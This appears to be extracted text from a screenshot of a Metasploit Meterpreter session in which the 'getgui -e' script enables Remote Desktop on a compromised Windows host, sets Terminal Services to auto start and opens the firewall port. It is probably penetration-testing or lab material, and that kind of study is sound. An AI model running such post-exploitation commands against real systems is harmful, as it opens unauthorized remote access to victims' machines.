 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20200428.0455.rc
meterpreter >